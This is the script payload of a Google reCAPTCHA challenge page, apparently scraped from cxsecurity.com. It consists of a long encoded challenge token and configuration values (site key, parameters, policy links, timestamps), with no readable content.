EwqfDlV/[base64]/QjAowphfQcOgw49Twp05w6TCvsKbwpxIPMKrRjLDssONw5/CnsKmw7J+JsO/[base64]/Cj8KsIi/ClTMOA8OcIsK7QcOZw4pvJTLDocOTw6LDqcObwpvCm8Ktw7QAC8O/wrvDn8O3Wy7CusKRd8Onw6x9woHCkcKPwqthHMOwWMKhwrcOwqvCgcKOT1DDh8KQw7fDi3QHwo0/QcKJwrp0A1TDgcKQOl1Gw5XDg0dgwrfDiFXCmRHDqx/CvjxtwoDDpcKYwprCmcOcwqELTMOvfcOLTMKfDFTCpcK4NhR8wovDmUFlwo81GgoNE00Mw5vCqMOKwqfDicK3wrJ2w7ERfxk5wp5AXw3CkcO4w77DqMK8w5/Dii3DnkAiw5/CksOcKcOVeALDlQjDgUPCg8KzXyYhGm3Cpn3DgMK3wrxJRyR6w5bDqTQiQnLCg1nDkSAnVgjChMKLd8OLcxMNwqpxE8Kow5FwXjgSGsOpw7LCi8OCDhdMw5XCp8KLO1Mjb8OJMMKUWRXCmUYswr/Dq8OYwqZDO1XCkcKLesOTLVDCkHzDmsKKWU15Nz/[base64]/CRhYw7xFw4fDrwtXw7TDq8K2PQfDhcKSw5BmYMOqVsKCw5DClsKUCMOgcw5vw4s4AMOFUsKOw7TDoll7wrg2RhoYwqTCsMK7EsOUw4Eew5LDusKuwrLDgXl0CcKCesKgLi/DqHvCoMOuwqHCvsKew6vCicK+JG9CwrVcbylrZ8OWeiXCqMKhW8KzSsKew7/CsWrDlAU3woBhw7hEwr7DkVdZQcOyw7DClghCw55xJsKYwo7Du8Ogw5hfN8KSGhAzwqPDr8KCBMK5YcKKJsKcwpg0w7zCiVkmw4V9ETszw6/Dl8OxwpzChEJWesOGw47Di8KnfMOtMMOIHRBgw7hGw4jDn8Ohw6jDgMO3N8OVwpJGwqEuc8O7wpTCrlhCZcO8EcOmwo88FV3DqGjDik3DpU/DqMKdw5Rww7rDo8O6w5BwEy/[base64]/DvMKNwoEjJBXDgko/W8KkwoVIw5HDhMKPwoUXw505H8KSF8KswrJNPsK9wqXDpMOrw71awoJ/w6c0w4V/IMKuw4F5AQ/DsGodwpbCtxrCmMObw5ZpClXCsQtfwqR+w6AoC8OLSMOEwockwpx+w7pQw4RqTEvDtgbCmDjDrnl4w4/Cs8KVf8OCw7XDv8KuwrLDvMK3wpLDtsKqw5zDsMOZD011aVV/[base64]/VMO9PsKZDsK6w6AuwqogSw4sKsOEw5cre8O7w53DvMKWw5kzPDnCl8O9CsOKw6bDtTrDqjgkwrkCwpZWw7AXL8OUYMKsw5Q/HWnDh3fDuETDgMOFCBxkdWwWw6nDnh45BcKiw4Z4wqcoworClGfDjMOvacKmacKOKcOwwrU7wqApXGIUHEtnw5s4w4EYw7MVQTPDtsKqX8OJw5cFwovCucO/w4/ClmMOwojCgMK4OsKIwqHCoMO1JVXCknjDlMKFwqLDlsK+esOSWwjCpcKmwpzDthzClcO9GU3Cu8KtXmwUw5Yow4fDp2/Dj2jDvMKuw7I2A1DDkEDDssKvTsOuTsOnbcOlYwjDqV9owrp9RMOaBDBQUCpvwqvCssKZPGvDrMKkw4fDocOJR3scXDjDgMOPXcKbeQwCQGNLwoTCvjZfw4bDhMO2ICY3w6rCtcKBwq5PwooDw6/[base64]/CjcONC8ORBMKWwqJcMy1bwpTDs0s2T8Oewq3DqMObwpd/wrXCnB9IOBR0BMK3JMKNw4QRwqd/fcKpd1d3wqTCnWrDqnvCv8K/w67Cj8K9wp0Hw5FFJsO6w4jCucKfRHvClydTwqXDllZdw50fVMOpWMKeCwVJwpEre8OowpLDqMKiOcORIMK9wqNnTkPCiMKwHsKLZsKGFVoPwqJrw5onZMO5wqbCoMOOw7RnKsKxQSkJw6Uow5fCrFLDtcKYw5AYwrvDqsOXD8OkHMOQQS9XwoZ/dCjCkcK1Rkppw57Ch8KQcMORGxPChVjCiBEqd8KRYMOkc8OgLcKFesO/YsO2w6DCi07DsGTDnsORQUTCgwTCsMKsL8K7w4PDpsOQw69sw5zCsnhMPU7CtcK3w77DnDnDnsKUwq4EJsOKHcOqRMKgw5dow4/DrkzDr1bCnGLDggnDqw/DucOfwo4vw73CtcOkwp5Pwpxlwo4dwrszw5jDoMKHdBTDihfCjXHDnMKQfsOtHsOHUcOMQcOgLMK8MC5ZSiDCmsKDLcKDwp0HbEEeA8Olw7tnBcOmKMORMcK7wpbClsOCwpApVsO3EifCtGHDk2fCl0rCrGFSwok3Z3g2U8K/wobDonjDnwlTw4jCs3TDv8Osd8Kpwqp3wprCuMK/wp87wp/CvsK8w79Pw5BqwqjDlsO7w7LCkxrDuwfCgcO0XRTCjsKPLMOWwqHCoHjDhcKEw5B9TcKsw6M1IcOHb8KhwqdLJsKGw5HCiMOVcAXDq0LDmWZvwo4KVH1YByLDsWPCt8O+Lhtvw6JPwqMuwqvDjcKCw7s8H8K+w75/wpoZwpfCsUzDrTfCv8Orw57Dm2nDncOhw4vDuj7CvcOcSMK9ESHCmzLChFrDqcOCMn9EwpTCqcKqw6lCXhJAwpXCq2rDn8KEJGfCkcOww5XCksKewp3CkcK9w6k+wp/CgB7CsC/[base64]/[base64]/DpHgvwq7DuMKvw4XDkcKJwplUwqIJPW4kAcODw5/DojzCgGtKfS3DmcOrZ8O8woHDkcKyw4/[base64]/R8K8DVBmwqAzcMOZw4BqKWY4w5zCox4eAgd3w7zDmMOqGcOmw4hpw5xrw5cewoPDnFZNJy9fBgopJUfCicO9Zy4MOknDpW7DkR3DrcOaJFFoMkptS8OEwprChnILIzgcw6vCpsOsFsKuw75OSsONP345YFfCrsKCByzChxdtUcKAw5/[base64]/CmlhLw67CqMKCw43Ct8K4HcKkKyIGOEkbd3nCu8OpFUMLCsKZUwfCqMKOw63CtVoDwrrDisO/[base64]/PF5aw64hek0rwqTChcOBIRXCs8KjBMOFw5UvwqYVQMKKwq7CucK9eMOREBzCj8K3IT4QbFXCkA8xwqkYwrjDo8KTY8KHSMKYwp1Jwrc0BE9FGwbDvMK8wpjDrMK5SFNFCsKLJSUPw4F/HnddHsOrQsOvBiHCszLCoD5iw7fCljbDkw7CnWVzw5t9RzUUIcKwVMOoFz5BBhsBGcO5wpbDhirDqMOnw7PDkGzCj8KWwoh2J1TCp8O+LMKHaCxfw59+wq/CuMKUwpPCsMKSwqFWTsOsw6R4a8OEEEQhRjLCqGnCpBDDp8KJwoLCocK9woLCsRodKsK3alTDnMKGwrwqIizDpQbDuwbDtcOJw5XDosOYwq1lGlHDryrCoX86UcKBwr/CtSPDuUXDrFAvPcKzwq8iOnstD8KFw4Qww5jDt8KTw5NswrzCkT5jwrzDvzDDucKRw6t0XWDCvXHDonnCuEvDk8O4wp4Nwp3CsmQ/JMOqdhnDrDh9ESbCgyPCv8OIw6zCucKLwrTCpgfDmnMuUcOqwqLDjcOqRMK8w71swpHDh8KUwoFvwrssw7dqe8O3wpFLVMOXw7Iaw5dSOMKZw4Rowp/DjX8Aw57DosKxTijClT5YaEDCjsOpPsOKw4/[base64]/Dmz4Pw57CpRQ5wp9awoRmwoTDssO1AWjDiVd7Wzs6eCERMsOEw6IWBsOrwqo1w4LDlMK6McO3wp1hFxEnw6UbOwxFw7AyKcOcLAYqwr3DiMK0wqwQDMOqeMO4w57CjsKYwoohwq3DisK9W8K9wrjDk3nCnyQjP8OALSvCgHvClGIWY3XCnMK/wqgSwoB6bsOeUwfCn8Oow4vDgMO4Hk3Dj8Oow55+woxpSVtIG8K8Shxjw7PCkMOBdBoOakZIK8KfQsOcNC/[base64]/CmMKmSA8QTjkuX8Ooe8KCQsKfwpEOHWTCsizDqUXDlcOFwoYnayXCr8KuwprCssKXwo3CkcOdwqMgb8KTIzAlwpbCj8KwGQvCs1k1ZcK1B2jDu8KTwrtTFMKgwrtaw7nDgMO6SFJrw6TCoMKpI08Kw5fDiljDp0/DrMOtBcOpITEYw7DDvGTDgGnDsnZKw6xVOsOyw6rDmA1uw7JkwoALGsO3w54BAj3DrQXDjsOlwrJQKcOOw7plw7E7wqFFw7QJwpoYw4HDjsKnAwXDiGV9w5xrwo/DqQPCjmJ0w7oZwoVRw5BzwobDvXh+WMKYSMKsw4HCicK2wrZ6wrvDv8Kzwq7DvXotw6Urw6LDo37CvU3DkX7Cjk7CicOgw5XDucOTY15gwrMdwo3DqGDCq8K8wp/DvBpYI3DCpsOEf3MfIsK4ZgkMwrfCuCTCncObSUbCn8OudsO1w7DCnMK8w7nCiMKfw6jCgkJbwo0ZDcKQwpYjwq1zwqzChifDv8KHLwXCqcOPbC7DgsOELll1C8KGUcOywp/CgcK1w7bDnRwrLl7Dn8Ktwr19wo7CiW/[base64]/CisKaGlsnTsOnwoHDuSFkZ0HDmsOkC8K3wqDDm3TDvcOlKcKGJUljcMO0W8OWcy8JYMOcGsKgwp7Dl8OZwprCuAxBw6VXw6fClsOSKMKzTsKHHcKeG8OPUcKOw57DsUnCnWvDjVBuOMKCw5/[base64]/CoRrCgcKHFsODw77Dh8OJwqHCmRpnw6XDhgJGw5vCpsOuwoXCm0dOw6fCrX/DvMKmI8KiwrzCm04ewpV4dGbCv8Kiw7gYwrR4BjYgw5DDoxh5wpxfw5bDmjQZFC5Pw4NAwq/DgXU6w413w5DCqXbDhMOfD8Otw4rDr8KBWMOcwrQQX8KCwpYQwqAgw7vDvMO5KEp2wqnCkMOTwpwbw4DCoRHDg8K2FjvDtihuwr/CgsKkw7FCw61Hb8KebTRfPk5tP8KYXsKrwo9gSDPDo8OLZl/DrMO0wqzCqsK2wq5eUsK1csKzK8OwbEEHw5ksTADCr8KQw50Sw5oYZRVIwqXDsRfDosOcwodYwrV1CMOoEMK5wpgdw7UfwrvDvirDusKYGT1Gwp/DgivCnErCpkDDmXTDmh7CosO/[base64]/CtMKaCcOLMFFbBsKGN3dpSFzDm8KFw7wEwrDDrA7DmcKNesKmw7VCXsK7w6TCpcKwYCvDu23CrMKMbcOhw6nCgg3CoiAiWcOObcK/woPDqiPDoMK9w5rCq8KPwpRVWxLCksKbLDQFQcKZwp8rwqcEw77CsW5swppgw47CgxoaDV0WKSPCi8O0QMOmSTghwqJbNMOkw5UXQsKYw6Uvw77DjCQaa8KZBC5PO8OBaFPCi2/CqcO+awnDukQUwrAATG5Cw5HDqC7Dr1RcABMfw7XDlmhew7dUw5Jew5BQecKIw4zDqSfDgcOAw5/CtcOMw65hCMOiwpoww5M/woc7XcOUfcOyw6zDrsKow7TDi0DCncOLw5rCo8KWwqVGdEorwrDCn2bDoMKtWmBdScOyaQlmw6zDpMOzw5bDjhVZwoZow6Y3w4XDvcKCXRMpwoPDt8KvUcOjw75oHgLCm8KxPAsVw5NWY8KLw6DCmBXClxHCuMOnEVHDnsOgw6jDp8OPMm3ClMOIw7IGZnHCqsK/[base64]/[base64]/w4TCjC8bwoMXwpvCjQ3Dr8O3ZD14wqUywqs1QsKUw4hww77Dm8KBHjshd0IiRiMjDz7DisKEI2NCwo3DjcOJw6bDqMO1w7BLw6bCnMOjw47DpsOoKkpww6JlJMOkw5HDmijDg8Ojw6AYwo14PcOzA8KHLk/Dr8KQwpHDnFooYQgXw68PcsKOw5LCp8OQekRjw5B1f8O+N1zCvMK/w55yQ8K5bArCkcOOK8K9Am8Pd8OZDQkRLjcTwrfCtsOubMOKw41cYBbCtUXCp8K3VBlAwoInXsOLKhnCt8KvdQVfw6TDtMKzGXVVG8Kow4V5FxR6KMOjbH7ChwjDiw5NBl7DqDp/[base64]/DhsOsXMO4OsKYPMOswrIzNGMaZS5GUEjDmjPDgUnChcKBwqzClUfDgMOMSMKTJcKuMBgNw6kLFn1Yw5Iowr/[base64]/[base64]/DtsKccHpHw6zCjQvCiMK7AiXDosKfKEx0w4twwpEewq07w55oSMOJLlzDssKWO8OCGFpGwp/CijTCk8O+wo8Hw5ELI8O+w6ptw55DwqXDvMK2wrA0EHVCw7TDj8KNJMKWfjzDhjFMwpnCtcKqw7U+FzF1wp/DiMOaaFZ2w7PDvcOje8OJw7/DnF1+fmPCn8OgccO2w6/DijzChsORwrzCiMKKZGBxdMK6wrMyw5XCvsKXw7zCvAjDo8O2woAPMMKDwqUjTsOEwptWAsOyBcKPw6MnFMKuOMOZw5DDong9wrZlwo01wog+K8O/w5hnw64Bw41lw73CsMOXwo1SF23Do8Kzw4YFbsKKw509wop6w6jDskrCq3g1wqrDg8Ouw6Mkw7BAHcKkfsOlw57Cl1PDnADDk37CnMKGBcKvNsKFYsKlbcOEw5tqworClMKiw67DvsOcw5/CtMKOEwI0wrslX8KuExTDi8KRfBPDlUk8cMKbTMKbasKLw6hXw7s3w6Vww7o6GngMXTnCqzkywp7DusKoVjXDliTDqsOZwpxowr3DolTDvcO/OcKaMDM1AMOTYcOxPRnDnWTDqlpsXcKOw6DDvMKUwpXDlS3DnMO7w7bDil7CsQ5jwqApwrg5wolpw4jDj8KNw6TDrMKYwrIMTicuAXLCmsOVwrAtcsKmVyEnw5I9w4HCqMO5\x22],null,[\x22conf\x22,null,\x226LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cxsecurity.com:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pzF+369gTXveA00RKX/nkqm3pdstpIDXkuSc8LL/1T0\\u003d\x22,0,0,null,1,1769108752591,0,0,[191],null,[255,145,107,155],\x22RC-eHiDZvirpuIxug\x22,null,null,null,null,null,\x220dAFcWeA6bEwg3ZBO81mq9WIgdGc11zy4upc6itVuKOyR270Jc9izflokeakVQRQKxKTEW30YTNtHhS6jC7qMchH2vUbGyQNAO2w\x22,1769191552685]");
    </script></body></html>